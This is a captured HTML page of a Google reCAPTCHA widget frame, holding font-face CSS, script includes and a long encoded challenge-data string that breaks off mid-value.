<!-- DataLife Engine Copyright SoftNews Media Group (https://dle-news.ru) -->


--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6Le5-MEUAAAAAPb6XdBfaMbqsmErqh_AaQ_dXDfS&co=aHR0cHM6Ly9wY3V0aWxpdGVzLmNvbTo0NDM.&hl=ru&v=PoyoqOPhxBO7pBk68S4YbpHZ&theme=light&size=normal&anchor-ms=20000&execute-ms=30000&cb=9s1cacrevaff
body_size: 49501
content:
<!DOCTYPE HTML><html dir="ltr" lang="ru"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/styles__ltr.css">
<script nonce="8CWV15_Dmazthgu75w0Tnw" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/recaptcha__ru.js" nonce="8CWV15_Dmazthgu75w0Tnw">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="8CWV15_Dmazthgu75w0Tnw">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/[base64]/[base64]/[base64]/UltsKytdPUU6KEU8MjA0OD9SW2wrK109RT4+NnwxOTI6KChFJjY0NTEyKT09NTUyOTYmJk0rMTxjLmxlbmd0aCYmKGMuY2hhckNvZGVBdChNKzEpJjY0NTEyKT09NTYzMjA/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]\x22,\[base64]\\u003d\\u003d\x22,\x22FMKnYw7DmMKlK13CtcKbJMOBPnbDvsKHw7dSBcKXw5BowprDoH1dw77Ct0DDsl/Ck8Kiw5nClCZqMMOCw446TwXCh8K7I3Q1w4AAG8OPaQd8QsO3wrl1VMKjw4HDnl/[base64]/wp/ChsOYw6nDjcO+w4ZYw7zDl8KTwrhnw5HDmsOHwqjDv8OKcj4hw6PCpMOUw7jDogg5ZyJEw7nCm8OxMFrDt1rDlMOdQVzCicO1PMK9wo/DkcOKw6TCtsK/w5NYw6cLwrV7w6jDk0jCskTDhHLDlsK9w7XDlwtRwoN/TMKXD8K4PsOewrXCh8KCXcKVwpJQH116KcKmaMOWw5Ipw6lbXcKaw6MfUgVgw4pVdsO7wq0Qw7XDtVtBTETDocOPwo7Ct8OmJRzCqMOywrUUwqU/w4R/FcOiTUcBPsOgRcKkH8O6ADDCqksQw4vDhXohw7Z3wpYpw6DCoGoMF8OjwrrDpFQgw7/Cr3rCicKcPCrDg8ODGkhlXXcrGMKvwpXDg2fCh8OJw43Dpl/DqMOQUA3DuAxWwoNMwqFxwqLCscOPwpwqNcKrXTfCsg3CvjbCsgDDnX0Zw4/[base64]/DtAMeFsKGw5zDj2gDBcOfZcKQJw7DisKdWCzCgcK7w70rwok2FwHCisOuwpc/R8OGwqA/[base64]/DiR3DtsKMw4DChxEfwrvCuj3DgsKONT8lMS7DucOqVAzDnMKowpEPw6fCnnQ6w4suw6/CkBDChMOEw4nChMOwM8OIKMOGLMO5IcK+wp4HTsK1w4fCillTZ8OwB8KdSsOmH8O2LhbCj8KpwrkKcDjCtWTDjMOQw4vCuhE1wo9pwpvDikXCiVNjwrnDm8KXw7jCg3BQw41tLMKxCsOLwrZ1dMKBbVoZw4/CqirDrMKowrEkM8KkKw8rwosFw6JdFTbCuhsow6QPw7wYw7zCiUvCiklew5nDpg8PCXTCpXBpwpfComPDjEHDi8KHYWojw6TCjRrDvBXDp8Khw4bCjcKXw7dbwq9qLQrDhVtPw5PCjsKUIsKgwoHChcKtwpIuGsO+NcO5wpgfw7p4ZScfHw/DqsKcworDjVjDn3TDvk3DkGl9VVIaYyPCnMO4N2gDwrbCuMOiwqUmI8OxwpEKeyLCvxokwpPCgMKWwqPDm1YZPCjCjnJZwq42aMObwpPDkXbDlsKJw5xYwrJJwrg0w4sQwqTCocO2w53CjcKfccKewpESwpTDow9aecOEAcKMw5/DrcKiwofDr8KqS8KFw6zChwVRwrFDwo9TPD/CrkXDljlPZBUqw41bH8OXMsK2w6tmDsKPdcO7RwYfw5rDsMKBw5XDqGnDo1XDtlBawqpywptKw6TCoRR+wrnCoghsHMKDwrg3wrDCkcOFwp8pw5cgfsKnUk/CmV0TGcOZNAMSw5/CqcK+QcKPKVZ+wq0FfcKxLMKEw4Qvw77CpMO2WTY4w4Mmwr3CriTDicO/[base64]/DpsKNw4bCnwI0w7YJXsKQAnrCnxPDgHIpwqsGAEswJMK8wrNJKGgySlbClSvCm8KIN8K4bEjCkRIYw7l/w4fCv2Jcw5o9RxfCqcKJwoVOw5fCmcOkfWoVwqDDvMKkw5t6EMOUw59yw7TDvMOawp42w7p/w7jCvMO9WC3DrzrCmMOOb2NQwrd0BEHDmsKPAMKWw6JAw5Nuw4HDn8Kxw4RiwpHCicO6wq3CkUdwZRvCo8K/wpHDkmZLw7RUw6TCtXd0wpHCv3zDmcKVw4VVw6jDnsOYwpYdeMOpIcO1wqLDt8KbwpNHbUgqw6ZQw43CuATCoRozbxEmFF7CnsKnVMK9wqdRKcOrcMKHahRxJsOfdT9fw4Jfw6sYJ8KZWcOhw6LCj2LCvCsmAcK5wq/DrDofZMKKJ8OaVEUWw5/Dm8O/[base64]/DvwYVwrnCkVHCjMKww406cBbDgsOqwpfCv8K5wpJKwpXDjTAPUCLDoDnCu3YCQHnDhAI8wo7DtRAtNcOdLUROUMKPwo/DpMOqw4zDpBwpRcK6VsKTE8OXwoA2N8KcWsKhwr/DlkfCicKPwqFwwqLCgQMwI3zDk8OxwoRLFmE6w6t+w6g8bcKWw5vCv1Uow7o+FijDscKcw4RMw5zDvMKGQsKvTglENj5DUMOTw5/CksKDQFpMw7wcw7bDhMO8w4xpw5zDsyQsw6HCpiDDh2HCrsKjwoEowqPCkcKFwp8Ow4fDt8Opw6fDl8O6YcOeBU/Dg0IKwoHCu8KUwp5CwrXDh8O/w6QgHz3DqsO9w64Nwo9QwqrCsRFvw4cGwpzDuWFvwr54YF/DnMKow6MVF1AowrXCosOWPXx8LMKMw7kjw6x7LFEEQMKSw7UtJB14aTFXwrV8TcKfw7oNw4Eaw6XCksK+w4dNBMKkaGzDkcKTwqDClMOWw6wYOMONXcKMw6bCsi4zJ8KCw47CqcKFwrscw5HDnS0uI8O9X2VSDMO5w5hMOcOOXMKPIV7CjS5/G8K9CTDDpMOvUCTCh8Kfw7jDnMKvFcOdwoTDqETCnMKLwqHDjT7DqV/CkcOBDcKew4clUD1/wqIpJRY0w5TCu8KSw7rDn8KowrPDh8Kiwo90ecK9w6vCpcO5w7wVTTXDlF4MBkEZwpkww4xpwrLCrnDDlV8bVCzDjsOYFXnChzDCr8KSSRXCm8Kww4DCi8KFfWdeIHZyG8KZw64AAFnCpE1Xw6/DpF5Lwo0BwqvDrsOdLcOxwpLDrsKVJSrCt8OvXsONwplCwrfChsKCHW/CmFMQwpvClnkLRsO6UktdwpXCnsOqw6PDg8KNNHrCvCU6EcOhKcKeN8OBw5BIGjLDmMO8wqPDpMO6wr3CscKBw7crAsKmw4nDvcOKYy3CncK2e8KVw4Irwp/CosKgwoFVEsKgb8KJwr8QwrbChMK6RmfDssO5w5LCv3BRwqszGcKWw6BsXVXDk8KsBwJhw7fCmwlGwrbCpQvCqR/ClUHCjikpwqnDucK/[base64]/w5/Ch8KjMcK9ai8bR0jDmMKdw5MzEcOqw6zCs0PCl8Kaw4vCkcKEwrbDm8Knwq3CicKFwpZSw7h1wrXCnsKjKX3DvsK0ABxaw5UsLTk/w7rDrBbCtkLDkcOww6c